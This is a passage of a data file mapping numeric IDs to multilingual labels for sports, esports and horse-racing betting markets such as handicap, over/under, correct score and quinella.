大/小",SPA:"{H} Goles   Más/Menos",SAU:"{H} أعلى / أقل",JPN:"{H} ゴール   オーバー/アンダー",THA:"{H} สกอร์ - สูง/ต่ำ",KOR:"{H} 골  오버/언더",BRA:"{H} Acima/Abaixo",RUS:"{H} Больше/меньше",VIE:"{H} Tài / Xỉu",FRA:"{H} Plus De/Moins De",DEU:"{H} Über/Unter",MSA:"{H} Lebih / Kurang",IND:"{H} Besar/Kecil",ENG:"{H} Over/Under"},177005:{ZHO:"{A} 進球 大/小",CMN:"{A} 进球 大/小",SPA:"{A} Goles  Más/Menos",SAU:"{A} أعلى / أقل",JPN:"{A} ゴール   オーバー/アンダー",THA:"{A} สกอร์   สูง/ต่ำ",KOR:"{A} 골  오버/언더",BRA:"{A} Acima/Abaixo",RUS:"{A} Больше/меньше",VIE:"{A} Tài / Xỉu",FRA:"{A} Plus De/Moins De",DEU:"{A} Über/Unter",MSA:"{A} Lebih / Kurang",IND:"{A} Besar/Kecil",ENG:"{A} Over/Under"},177006:{ZHO:"第{L}粒進球",CMN:"第{L}粒进球",SPA:"{L}º Gol",SAU:"الهدف {L}",JPN:"第{L} ゴール",THA:"ประตูที่ {L}",KOR:"{L} 골",BRA:"{L}º Gol",RUS:"{L}-й гол",VIE:"Ghi Bàn Thứ {L}",FRA:"{L}Th But",DEU:"{L}th Tor",MSA:"{L}th Gol",IND:"Gol Ke {L}",ENG:"{L}th Goal"},177007:{ZHO:"單/雙",CMN:"单/双",SPA:"Par/Impar",SAU:"الفردي / الزوجي",JPN:"オッド/イーブン",THA:"คี่/คู่",KOR:"홀수/짝수",BRA:"Ímpar/Par",RUS:"Чет/нечет",VIE:"Lẻ / Chẵn",FRA:"Impair/Pair",DEU:"Gerade/Ungerade",MSA:"Ganjil / Genap",IND:"Ganjil/Genap",ENG:"Odd/Even"},177008:{ZHO:"剩餘時間獲勝",CMN:"剩余时间获胜",SPA:"Ganará el Resto del Partido",SAU:"مراهنة الفريق الفائز في بقية المباراة",JPN:"残り時間勝つために",THA:"ทีมที่จะชนะในเวลาที่เหลือ",KOR:"남은시간 어느 팀이 이길까",BRA:"Qual Equipe vai Ganhar a Resto da Partida?",RUS:"Какая команда победит в оставшееся время",VIE:"Đội Sẽ Thắng Trong Thời Gian Còn Lại",FRA:"Quelle Équipe Gagne Le Reste",DEU:"Welcher Teams gewinnt den Rest des Spiels",MSA:"Pasukan Yang Menang  Pada Selebih Masa",IND:"Tim Pemenang Di Sisa Durasi",ENG:"Which Team Wins The Rest"},177009:{ZHO:"平局退款",CMN:"平局退款",SPA:"Apuesta Sin Empate",SAU:"مراهنة الفائز (بدون التعادل)",JPN:"ドローノーベット",THA:"เสมอคืนเงิน",KOR:"드로우 노 벳",BRA:"Empate sem apostas",RUS:"Победа без ничьей",VIE:"Hòa Hoàn Tiền",FRA:"Pari Remboursé En Cas D'Égalité",DEU:"Unentschieden Wette ungültig",MSA:"Seri Tiada Bet",IND:"Seri Tidak Ada Taruhan",ENG:"Draw No Bet"},177010:{ZHO:"{H} 获胜退款",CMN:"{H} 获胜退款",SPA:"Apuesta Sin {H}",SAU:"{H} بدون مراهنة",JPN:"{H} ノーベット",THA:"{H} ชนะคืนเงิน",KOR:"{H} 노 벳",BRA:"{H} Sem Apostas",RUS:"{H} Нет ставки",VIE:"{H} Thắng Hoàn Tiền",FRA:"{H} Aucun Pari",DEU:"{H} Wette ungültig",MSA:"{H} Tiada Bet",IND:"{H} Tidak Ada Taruhan",ENG:"{H} No Bet"},177011:{ZHO:"{A} 获胜退款",CMN:"{A} 获胜退款",SPA:"Apuesta Sin {A}",SAU:"{A} بدون مراهنة",JPN:"{A} ノーベット",THA:"{A} ชนะคืนเงิน",KOR:"{A} 노 벳",BRA:"{A} sem apostas",RUS:"{A} Нет ставки",VIE:"{A} Thắng Hoàn Tiền",FRA:"{A} Aucun Pari",DEU:"{A} Wette ungültig",MSA:"{A} Tiada Bet",IND:"{A} Tidak Ada Taruhan",ENG:"{A} No Bet"},177012:{ZHO:"雙重機會",CMN:"双重机会",SPA:"Doble Oportunidad",SAU:"مراهنة الفرصة المزدوجة",JPN:"ダブルチャンス",THA:"สองโอกาส",KOR:"더블 찬스",BRA:"Chance Dupla",RUS:"Двойной шанс",VIE:"Cơ Hội Kép",FRA:"Chance Double",DEU:"Doppelte Chance",MSA:"Peluang Berganda",IND:"Peluang Ganda",ENG:"Double Chance"},177013:{ZHO:"让球胜平负",CMN:"让球胜平负",SPA:"Hándicap Europeo",SAU:"مراهنة الإعاقة الأوروبية",JPN:"3 ウェイハンディキャップ",THA:"แฮนดิแคป 1X2",KOR:"3방식 핸디캡",BRA:"Handicap Europeu",RUS:"Европейский гандикап",VIE:"Cược Chấp 3 Cửa",FRA:"Européen Handicap",DEU:"Europäisches Handicap",MSA:"Handikap Eropah",IND:"Eropa Handicap",ENG:"European Handicap"},177014:{ZHO:"{H} 精確進球數",CMN:"{H} 精确进球数",SPA:"{H} Exacto de Goles",SAU:"{H} الأهداف الدقيقة",JPN:"{H} 正確なゴール",THA:"{H} คะแนนที่ถูกต้อง",KOR:"{H} 정확한 골 수",BRA:"{H} Exato de Gols",RUS:"Точное количество голов {H}",VIE:"{H} Số Bàn Thắng Chính Xác",FRA:"{H} Nombre Exact De Buts",DEU:"{H} Genaue Toren",MSA:"{H} Tepat Gol",IND:"{H} Exact Goals",ENG:"{H} Exact Goals"},177015:{ZHO:"{A} 精確進球數",CMN:"{A} 精确进球数",SPA:"{A} Exacto de Goles",SAU:"{A} الأهداف الدقيقة",JPN:"{A} 正確なゴール",THA:"{A} คะแนนที่ถูกต้อง",KOR:"{A} 정확한 골 수",BRA:"{A} Exato de Gols",RUS:"Точное количество голов {A}",VIE:"{A} Số Bàn Thắng Chính Xác",FRA:"{A} Nombre Exact De Buts",DEU:"{A} Genaue Toren",MSA:"{A} Tepat Gol",IND:"{A} Exact Goals",ENG:"{A} Exact Goals"},177016:{ZHO:"{H} 獲勝",CMN:"{H} 获胜",SPA:"{H} Ganará",SAU:"{H} يفوز",JPN:"{H} 勝つために",THA:"{H} ชนะ",KOR:"{H} 우승하는",BRA:"{H} para Vencer",RUS:"{H} победит",VIE:"{H} Thắng",FRA:"{H} Pour Gagner",DEU:"{H} Gewinnt",MSA:"{H} Menang",IND:"{H} To Win",ENG:"{H} To Win"},177017:{ZHO:"{A} 獲勝",CMN:"{A} 获胜",SPA:"{A} Ganará",SAU:"{A} يفوز",JPN:"{A} 勝つために",THA:"{A} ชนะ",KOR:"{A} 우승하는",BRA:"{A} para vencer",RUS:"{A} победит",VIE:"{A} Thắng",FRA:"{A} Pour Gagner",DEU:"{A} Gewinnt",MSA:"{A} Menang",IND:"{A} To Win",ENG:"{A} To Win"},177018:{ZHO:"任意球隊獲勝",CMN:"任意球队获胜",SPA:"Cualquier Equipo Gana",SAU:"فوز أي فريق",JPN:"任意のチームも勝つ",THA:"ทีมที่จะชนะ",KOR:"어떤 팀 우승하는",BRA:"Qualquer equipe para vencer",RUS:"Победа любой команды",VIE:"Đội Bất Kỳ Thắng Cuộc",FRA:"N'Importe Quelle Équipe Pour Gagner",DEU:"Ein Team gewinnt mit",MSA:"Antara Satu Pasukan Menang",IND:"Any team to win",ENG:"Any team to win"},177998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},178001:{ZHO:"讓分",CMN:"让分",SPA:"Hándicap",SAU:"مراهنة الإعاقة",JPN:"ハンディキャップ",THA:"แฮนดิแคป",KOR:"핸디캡",BRA:"Handicap",RUS:"Гандикап",VIE:"Cược Chấp",FRA:"Handicap",DEU:"Handicap",MSA:"Handikap",IND:"Handicap",ENG:"Handicap"},178002:{ZHO:"總分大小",CMN:"总分大小",SPA:"Puntos Totales Más/Menos",SAU:"أعلى / أقل",JPN:"オーバー/アンダー",THA:"สกอร์รวม สูง/ต่ำ",KOR:"오버/언더",BRA:"Acima/Abaixo",RUS:"Больше/меньше",VIE:"Tài / Xỉu",FRA:"Plus De/Moins De",DEU:"Über/Unter",MSA:"Lebih / Kurang",IND:"Besar/Kecil",ENG:"Over/under"},178003:{ZHO:"勝負",CMN:"胜负",SPA:"Ganador del Partido",SAU:"مراهنة الفائز",JPN:"マネーライン",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},178004:{ZHO:"{H} 總分大小",CMN:"{H} 总分大小",SPA:"{H} Puntos Totales Más/Menos",SAU:"{H} أعلى / أقل",JPN:"{H} オーバー/アンダー",THA:"{H} สกอร์ - สูง/ต่ำ",KOR:"{H} 오버/언더",BRA:"{H} Acima/Abaixo",RUS:"{H} Больше/меньше",VIE:"{H} Tài / Xỉu",FRA:"{H} Plus De/Moins De",DEU:"{H} Über/Unter",MSA:"{H} Lebih / Kurang",IND:"{H} Besar/Kecil",ENG:"{H} Over/Under"},178005:{ZHO:"{A} 總分大小",CMN:"{A} 总分大小",SPA:"{A} Puntos Totales Más/Menos",SAU:"{A} أعلى / أقل",JPN:"{A} オーバー/アンダー",THA:"{A} สกอร์ - สูง/ต่ำ",KOR:"{A} 오버/언더",BRA:"{A} Acima/Abaixo",RUS:"{A} Больше/меньше",VIE:"{A} Tài / Xỉu",FRA:"{A} Plus De/Moins De",DEU:"{A} Über/Unter",MSA:"{A} Lebih / Kurang",IND:"{A} Besar/Kecil",ENG:"{A} Over/Under"},178006:{ZHO:"單/雙",CMN:"单/双",SPA:"Par/Impar",SAU:"الفردي / الزوجي",JPN:"オッド/イーブン",THA:"คี่/คู่",KOR:"홀수/짝수",BRA:"Ímpar/Par",RUS:"Чет/нечет",VIE:"Lẻ / Chẵn",FRA:"Impair/Pair",DEU:"Gerade/Ungerade",MSA:"Ganjil / Genap",IND:"Ganjil/Genap",ENG:"Odd/Even"},178007:{ZHO:"獨贏（三項）",CMN:"独赢（三项）",SPA:"1x2",SAU:"1x2",JPN:"1x2",HIN:"1x2",THA:"1x2",KOR:"1x2",BRA:"1x2",RUS:"1x2",VIE:"1x2",FRA:"1X2",DEU:"1x2",MSA:"1x2",IND:"1x2",ENG:"1x2"},178008:{ZHO:"獨贏（兩項）",CMN:"独赢（两项）",SPA:"Linea De Dinero",SAU:"مراهنة خط المال",JPN:"マネーライン",THA:"มันนี่ไลน์",KOR:"머니 라인",BRA:"Moneyline",RUS:"Денежная линия",VIE:"Moneyline",FRA:"Moneyline",DEU:"Siegwette",MSA:"Moneyline",IND:"Moneyline",ENG:"Moneyline"},178009:{ZHO:"独赢 & 大/小{L}",CMN:"独赢 & 大/小{L}",SPA:"Ganador del Partido & Más/Menos {L}",SAU:"الفائز وأعلى / أقل{L}",JPN:"マネーライン & オーバー/アンダー {L}",THA:"ผู้ชนะ & สูง/ต่ำ {L}",KOR:"우승자 & 오버/언더 {L}",BRA:"Vencedor & Acima/Abaixo {L}",RUS:"Победитель & больше/меньше {L}",VIE:"Winner & Tài / Xỉu {L}",FRA:"Vainqueur & Plus De/Moins De{L}",DEU:"Gewinner & Über/Unter{L}",MSA:"Pemenang & Lebih / Kurang {L}",IND:"Winner & Besar/Kecil {L}",ENG:"Winner & Over/Under{L}"},178998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},179001:{VIE:"CS:GO_Cược 2 Cửa",MSA:"CS:GO_2 Way",IND:"CS:GO_2Way",ENG:"CS:GO_2Way"},179002:{VIE:"CS:GO_Cược 3 Cửa",MSA:"CS:GO_3 Way",IND:"CS:GO_3Way",ENG:"CS:GO_3Way"},179003:{VIE:"CS:GO_Cơ Hội Kép",MSA:"CS:GO_Perluang Berganda",IND:"CS:GO_Peluang Ganda",ENG:"CS:GO_Double Chance"},179004:{VIE:"CS:GO_Điểm Số Chính Xác",MSA:"CS:GO_Skor Tepat",IND:"CS:GO_Correct Score",ENG:"CS:GO_Correct Score"},179005:{VIE:"CS:GO_ Cược Chấp",MSA:"CS:GO_Handikap",IND:"CS:GO_ Handicap",ENG:"CS:GO_ Handicap"},179006:{VIE:"CS:GO_Cược Chấp Bản Đồ",MSA:"CS:GO_Handikap Peta",IND:"CS:GO_Maps Handicap",ENG:"CS:GO_Maps Handicap"},179007:{VIE:"CS:GO_Cược Chấp Vòng",MSA:"CS:GO_Pusingan Handikap",IND:"CS:GO_Rounds Handicap",ENG:"CS:GO_Rounds Handicap"},179008:{VIE:"CS:GO_Tổng Số Bản Đồ",MSA:"CS:GO_Jumlah Peta",IND:"CS:GO_Maps Total",ENG:"CS:GO_Maps Total"},179009:{VIE:"CS:GO_Tổng Số Vòng",MSA:"CS:GO_Jumlah Pusingan",IND:"CS:GO_Rounds Total",ENG:"CS:GO_Rounds Total"},179010:{VIE:"CS:GO_Tổng Số Vòng Đội 1",MSA:"CS:GO_Pasukan 1 Jumlah Pusingan",IND:"CS:GO_Team 1 Total Rounds",ENG:"CS:GO_Team 1 Total Rounds"},179011:{VIE:"CS:GO_Tổng Số Vòng Đội 2",MSA:"CS:GO_Pasukan 2 Jumlah Pusingan",IND:"CS:GO_Team 2 Total Rounds",ENG:"CS:GO_Team 2 Total Rounds"},179012:{VIE:"Số Vòng Lẻ Chẵn",MSA:"Pusingan Ganjil / Genap",ENG:"回合数单双"},179013:{VIE:"CS:GO_Thêm Giờ",MSA:"CS:GO_Lebih Masa",IND:"CS:GO_Overtime",ENG:"CS:GO_Overtime"},179014:{VIE:"CS:GO_Vòng 1 Đến 5",MSA:"CS:GO_Pertama Ke 5 Pusingan",IND:"CS:GO_First To 5 Rounds",ENG:"CS:GO_First To 5 Rounds"},179998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},180001:{BRA:"KoG_2 Caminho",RUS:"Двойная ставка на KoG",VIE:"KoG_Cược 2 Cửa",FRA:"KoG_2Way",DEU:"KoG_2Weg",SPA:"KoG_2 Vías",SAU:"KoG_ثنائي الاتجاه",JPN:"KoG_ 2ウェイ",MSA:"KoG_2Way",IND:"KoG_2Way",ENG:"KoG_2Way"},180002:{BRA:"KoG_Total de Jogo",RUS:"Тотал игр KoG",VIE:"KoG_Tổng Số Ván",FRA:"KoG_Nombre Total De Jeux",DEU:"KoG_Gesamtzahl Spiel",SPA:"KoG_Totales de Juegos",SAU:"KoG_إجمالي المباريات",JPN:"KoG_ 合計ゲーム",MSA:"KoG_Jumlah Game",IND:"KoG_Total Games",ENG:"KoG_Total Games"},180003:{BRA:"KoG_Handicap de Mapa",RUS:"Гандикап для карт KoG",VIE:"KoG_Cược Chấp Bản Đồ",FRA:"KoG_Maps Handicap",DEU:"KoG_Maps Handicap",SPA:"KoG_Hándicap de Mapas",SAU:"KoG_خرائط مراهنة الإعاقة",JPN:"KoG_ マップのハンディキャップ",MSA:"KoG_Peta Handikap",IND:"KoG_Maps Handicap",ENG:"KoG_Maps Handicap"},180004:{BRA:"KoG_Placar Correto",RUS:"Точный результат KoG",VIE:"KoG_Điểm Số Chính Xác",FRA:"KoG_Score Exact",DEU:"KoG_Genaues Ergebnis",SPA:"KoG_Marcador Correcto",SAU:"KoG_النتيجة الصحيحة",JPN:"KoG_ 正しいスコア",MSA:"KoG_Skor Tepat",IND:"KoG_Correct Score",ENG:"KoG_Correct Score"},180005:{BRA:"KoG_Primeira Torre",RUS:"Первая башня KoG",VIE:"KoG_ Trụ Đầu Tiên",FRA:"KoG_ Première Tour",DEU:"KoG_Zerstörter Ersten Tower",SPA:"KoG_Primera Torre",SAU:"KoG_البرج الأول",JPN:"KoG_ 最初の塔",MSA:"KoG_Menara Pertama",IND:"KoG_ First Tower",ENG:"KoG_ First Tower"},180998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},1001001:{ZHO:"讓球",CMN:"让球",SPA:"Hándicap",SAU:"مراهنة الإعاقة",JPN:"ハンディキャップ",THA:"แฮนดิแคป",KOR:"핸디캡",BRA:"Handicap",RUS:"Гандикап",VIE:"Cược Chấp",FRA:"Handicap",DEU:"Handicap",ENG:"Handicap"},1001002:{ZHO:"大/小",CMN:"大/小",SPA:"Más/Menos",SAU:"أعلى / أقل",JPN:"オーバー/アンダー",THA:"สูง/ต่ำ",KOR:"오버/언더",BRA:"Acima/Abaixo",RUS:"Больше/меньше",VIE:"Tài / Xỉu",FRA:"Plus De/Moins De",DEU:"Über/Unter",ENG:"Over/Under"},1001003:{ZHO:"獨贏",CMN:"独赢",SPA:"1x2",SAU:"1x2",JPN:"1x2",HIN:"1x2",THA:"1x2",KOR:"1x2",BRA:"1x2",RUS:"1x2",VIE:"1x2",FRA:"1X2",DEU:"1x2",MSA:"1x2",IND:"1x2",ENG:"1x2"},1001004:{ZHO:"雙重機會",CMN:"双重机会",SPA:"Doble Oportunidad",SAU:"مراهنة الفرصة المزدوجة",JPN:"ダブルチャンス",THA:"สองโอกาส",KOR:"더블 찬스",BRA:"Chance Dupla",RUS:"Двойной шанс",VIE:"Cơ Hội Kép",FRA:"Chance Double",DEU:"Doppelte Chance",ENG:"Double Chance"},1001005:{ZHO:"讓球勝平負",CMN:"让球胜平负",SPA:"Hándicap Europeo",SAU:"مراهنة الإعاقة الأوروبية",JPN:"3 ウェイハンディキャップ",THA:"แฮนดิแคป 1X2",KOR:"3방식 핸디캡",BRA:"Handicap Europeu",RUS:"Европейский гандикап",VIE:"Cược Chấp 3 Cửa",FRA:"Européen Handicap",DEU:"Europäisches Handicap",ENG:"European Handicap"},1001006:{ZHO:"波膽",CMN:"波胆",SPA:"Marcador Correcto",SAU:"مراهنة النتيجة الصحيحة",JPN:"正しいスコア",THA:"ทายผลสกอร์",KOR:"정확한 득점",BRA:"Placar Correto",RUS:"Точный результат",VIE:"Tỷ Số Chính Xác",FRA:"Score Exact",DEU:"Richtiges Ergebnis",ENG:"Correct Score"},1001007:{ZHO:"精確進球數",CMN:"精确进球数",SPA:"Exacto de Goles",SAU:"الأهداف الدقيقة",JPN:"正確なゴール",THA:"คะแนนที่ถูกต้อง",KOR:"정확한 골 수",BRA:"Exato de Gols",RUS:"Точное количество голов",VIE:"Số Bàn Thắng Chính Xác",FRA:"Nombre Exact De Buts",DEU:"Richtiges Ergebnis",ENG:"Exact Goals"},1001008:{ZHO:"兩隊均有進球",CMN:"两队均有进球",SPA:"Ambos Equipos Marcan",SAU:"كلا الفريقين يسجلان",JPN:"両チームがスコア",THA:"ทั้งสองทีมทำประตูได้",KOR:"양 팀 득점",BRA:"Ambas Equipes Marcam",RUS:"Обе команды забьют",VIE:"Cả 2 Đội Ghi Bàn",FRA:"Les Deux Équipes Marqueront",DEU:"Beide Teams Treffen",ENG:"Both Teams To Score"},1001009:{ZHO:"單/雙",CMN:"单/双",SPA:"Total de Goles Par/Impar",SAU:"إجمالي الأهداف الفردية / الزوجية",JPN:"合計ゴール オッド/イーブン",THA:"คี่/คู่",KOR:"홀수/짝수",BRA:"Total de Gols Ímpar/Par",RUS:"Чет/нечет тотала голов",VIE:"Tổng Số Bàn Thắng Lẻ / Chẵn",FRA:"Total Des Buts Impair/Pair",DEU:"Gesamtzahl Toren Gerade/Ungerade",ENG:"Total Goals Odd/Even"},1001010:{ZHO:"波膽",CMN:"波胆",SPA:"Marcador Correcto",SAU:"مراهنة النتيجة الصحيحة",JPN:"正しいスコア",THA:"ทายผลสกอร์",KOR:"정확한 득점",BRA:"Placar Correto",RUS:"Точный результат",VIE:"Tỷ Số Chính Xác",FRA:"Résultat Exact",DEU:"Richtiges Ergebnis",ENG:"Correct Score"},1001011:{ZHO:"進球范围",CMN:"进球范围",SPA:"Rango de Goles",SAU:"نطاق الأهداف",JPN:"ゴールの範囲",THA:"ช่วงสกอร์รวม",KOR:"코너킥 범위",BRA:"Alcance de Gols",RUS:"Диапазон голов",VIE:"Phạm vi ghi bàn",FRA:"Total De But",DEU:"Tor Reichweite",ENG:"Goal Range"},1001012:{ZHO:"{H} 進球范围",CMN:"{H} 进球范围",SPA:"{H} Rango de Goles",SAU:"نطاق الأهداف {H}",JPN:"{H} ゴールの範囲",THA:"{H} สกอร์รวม",KOR:"{H} 코너킥 범위",BRA:"Alcance de Gols {H}",RUS:"Диапазон голов {H}",VIE:"{H} Phạm vi ghi bàn",FRA:"Total De But {H}",DEU:"Tor Reichweite {H}",ENG:"Goal Range {H}"},1001013:{ZHO:"{A} 進球范围",CMN:"{A} 进球范围",SPA:"{A} Rango de Goles",SAU:"نطاق الأهداف {A}",JPN:"{A} ゴールの範囲",THA:"{A} สกอร์รวม",KOR:"{A} 코너킥 범위",BRA:"Alcance de Gols {A}",RUS:"Диапазон голов {A}",VIE:"{A} Phạm vi ghi bàn",FRA:"Total De But {A}",DEU:"Tor Reichweite {A}",ENG:"Goal Range {A}"},1001014:{ZHO:"淨勝球數",CMN:"净胜球数",SPA:"Margen de Victoria",SAU:"مراهنة هامش الفوز",JPN:"勝利マージン",THA:"ผลต่างคะแนน",KOR:"위닝 마진",BRA:"Margem de Vitória",RUS:"Победный отрыв",VIE:"Cách Biệt Tỷ Số",FRA:"Marge Gagnante",DEU:"Gewinnvorsprung",ENG:"Winning Margin"},1001015:{ZHO:"半場/全場",CMN:"半场/全场",SPA:"Medio Tiempo/Tiempo Completo",SAU:"مراهنة نصف المباراة / المباراة بأكملها",JPN:"ハーフタイム/フルタイム",THA:"ครึ่งเวลา / เต็มเวลา",KOR:"하프타임/풀타임",BRA:"Meio Tempo/Tempo Integral",RUS:"Половина/полное время",VIE:"Nửa Trận / Toàn Trận",FRA:"Mi-Temps/Plein-Temps",DEU:"Halbzeit / Endstand",ENG:"Half Time/Full Time"},1001016:{ZHO:"獨赢 & 大/小 {L}",CMN:"独赢 & 大/小 {L}",SPA:"1x2 & Más/Menos {L}",SAU:"1×2 وأعلى / أقل {L}",JPN:"1x2 & オーバー/アンダー {L}",THA:"1x2 & สูง/ต่ำ {L}",KOR:"1x2 & 오버/언더 {L}",BRA:"1x2 & Acima/Abaixo {L}",RUS:"1x2 & больше/меньше {L}",VIE:"1x2 & Tài / Xỉu {L}",FRA:"1X2 & Plus De/Moins De {L}",DEU:"1x2 & Über/Unter {L}",ENG:"1x2 & Over/Under {L}"},1002001:{ZHO:"勝負",CMN:"胜负",SPA:"Ganador del Partido",SAU:"مراهنة الفائز",JPN:"マネーライン",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Winner",IND:"Winner",ENG:"Winner"},1002002:{ZHO:"讓分",CMN:"让分",SPA:"Hándicap",SAU:"مراهنة الإعاقة",JPN:"ハンディキャップ",THA:"แฮนดิแคป",KOR:"핸디캡",BRA:"Handicap",RUS:"Гандикап",VIE:"Cược Chấp",FRA:"Handicap",DEU:"Handicap",MSA:"Handikap",IND:"Handicap",ENG:"Handicap"},1002003:{ZHO:"總分大小",CMN:"总分大小",SPA:"Más/Menos",SAU:"أعلى / أقل",JPN:"オーバー/アンダー",THA:"สูง/ต่ำ",KOR:"오버/언더",BRA:"Acima/Abaixo",RUS:"Больше/меньше",VIE:"Tài/Xỉu",FRA:"Plus De/Moins De",DEU:"Über/Unter",MSA:"Lebih / Kurang",IND:"Besar/Kecil",ENG:"Over/Under"},1002004:{ZHO:"最先得{L}分的球隊",CMN:"最先得{L}分的球队",SPA:"Carrera a {L} Puntos",SAU:"أول من يصل إلى {L} من النقاط",JPN:"レーストゥ {L} ポイント",THA:"ได้ {L} แต้ม",KOR:"{L}포인트 획득한 첫 번째 팀",BRA:"Corrida para  {L} pontos",RUS:"{L} очков",VIE:"Đạt {L} điểm",FRA:"Atteindre {L} Points",DEU:"Wettlauf To {L}. Punkte",MSA:"Pertama Mencapai {L} Skor",IND:"Pertama Mencapai {L} Poin",ENG:"Reach {L} Points"},1020001:{ZHO:"冠軍",CMN:"冠军",SPA:"Gana",SAU:"مراهنة الفائز",JPN:"単勝",THA:"เดิมพันม้าชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Hạng 1",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",ENG:"Winner"},1020002:{BRA:"Place",ZHO:"前二",RUS:"Разместить",VIE:"Top 2",FRA:"L' Endroit",CMN:"前二",DEU:"Place",SPA:"Place",SAU:"المكان",JPN:"複勝",THA:"เดิมพันม้ารอง",ENG:"Place"},1020003:{BRA:"Show",ZHO:"前三",RUS:"Показать",VIE:"Top 3",FRA:"Montrer",CMN:"前三",DEU:"Show",SPA:"Show",SAU:"عرض",JPN:"3連複",THA:"เดิมพันม้าแบบผสม",ENG:"Show"},1020004:{BRA:"Quinella",ZHO:"前二組合",RUS:"Квинелла",VIE:"Top 2 thứ tự bất kỳ",FRA:"Couplé",CMN:"前二组合",DEU:"Quinella",SPA:"Quinella",SAU:"مراهنة الكينيلا (مراهنة اختيار الفائزين الأول والثاني بأي ترتيب)",JPN:"馬連",THA:"เดิมพันม้าสองอันดับแรก",ENG:"Quinella"},1020005:{BRA:"Exacta",ZHO:"準確前二",RUS:"Экзакта",VIE:"Top 2 chính xác thứ tự",FRA:"Couplé Ordre",CMN:"准确前二",DEU:"Exacta",SPA:"Exacta",SAU:"مراهنة إكزاكتا (مراهنة اختيار الفائزين الأول والثاني بالترتيب الصحيح)",JPN:"馬単",THA:"เดิมพันม้าสองอันดับแรกที่ถูกต้อง",ENG:"Exacta"},1020006:{ZHO:"大/小",CMN:"大/小",SPA:"Más/Menos",SAU:"أعلى / أقل",JPN:"オーバー/アンダー",THA:"สูง/ต่ำ",KOR:"오버/언더",BRA:"Acima/Abaixo",RUS:"Больше/меньше",VIE:"Tài/Xỉu",FRA:"Plus De/Moins De",DEU:"Über/Unter",ENG:"Over/Under"},1020007:{ZHO:"單/雙",CMN:"单/双",SPA:"Par/Impar",SAU:"الفردي / الزوجي",JPN:"オッド/イーブン",THA:"คี่/คู่",KOR:"홀수/짝수",BRA:"Ímpar/Par",RUS:"Чет/нечет",VIE:"Lẻ/Chẵn",FRA:"Impair/Pair",DEU:"Gerade/Ungerade",ENG:"Odd/Even"},1021001:{ZHO:"冠軍",CMN:"冠军",SPA:"Gana",SAU:"مراهنة الفائز",JPN:"単勝",THA:"เดิมพันชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Hạng 1",FRA:"Vainqueur",DEU:"Gewinner",ENG:"Winner"},1021002:{BRA:"Place",ZHO:"前二",RUS:"Разместить",VIE:"Top 2",FRA:"L' Endroit",CMN:"前二",DEU:"Place",SPA:"Place",SAU:"المكان",JPN:"複勝",THA:"เดิมพันรอง",ENG:"Place"},1021003:{BRA:"Show",ZHO:"前三",RUS:"Показать",VIE:"Top 3",FRA:"Montrer",CMN:"前三",DEU:"Show",SPA:"Show",SAU:"عرض",JPN:"3連複",THA:"เดิมพันแบบผสม",ENG:"Show"},1021004:{BRA:"Quinella",ZHO:"前二組合",RUS:"Квинелла",VIE:"Top 2 thứ tự bất kỳ",FRA:"Couplé",CMN:"前二组合",DEU:"Quinella",SPA:"Quinella",SAU:"مراهنة الكينيلا (مراهنة اختيار الفائزين الأول والثاني بأي ترتيب)",JPN:"馬連",THA:"เดิมพันสองอันดับแรก",ENG:"Quinella"},1021005:{BRA:"Exacta",ZHO:"準確前二",RUS:"Экзакта",VIE:"Top 2 chính xác thứ tự",FRA:"Couplé Ordre",CMN:"准确前二",DEU:"Exacta",SPA:"Exacta",SAU:"مراهنة إكزاكتا (مراهنة اختيار الفائزين الأول والثاني بالترتيب الصحيح)",JPN:"馬単",THA:"เดิมพันสองอันดับแรกที่ถูกต้อง",ENG:"Exacta"},1021006:{ZHO:"大/小",CMN:"大/小",SPA:"Más/Menos",SAU:"أعلى / أقل",JPN:"オーバー/アンダー",THA:"สูง/ต่ำ",KOR:"오버/언더",BRA:"Acima/Abaixo",RUS:"Больше/меньше",VIE:"Tài/Xỉu",FRA:"Plus De/Moins De",DEU:"Über/Unter",ENG:"Over/Under"},1021007:{ZHO:"單/雙",CMN:"单/双",SPA:"Par/Impar",SAU:"الفردي / الزوجي",JPN:"オッド/イーブン",THA:"คี่/คู่",KOR:"홀수/짝수",BRA:"Ímpar/Par",RUS:"Чет/нечет",VIE:"Lẻ/Chẵn",FRA:"Impair/Pair",DEU:"Gerade/Ungerade",ENG:"Odd/Even"},1022001:{ZHO:"冠軍",CMN:"冠军",SPA:"Gana",SAU:"مراهنة الفائز",JPN:"単勝",THA:"เดิมพันชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Hạng 1",FRA:"Vainqueur",DEU:"Gewinner",ENG:"Winner"},1022002:{BRA:"Place",ZHO:"前二",RUS:"Разместить",VIE:"Top 2",FRA:"L' 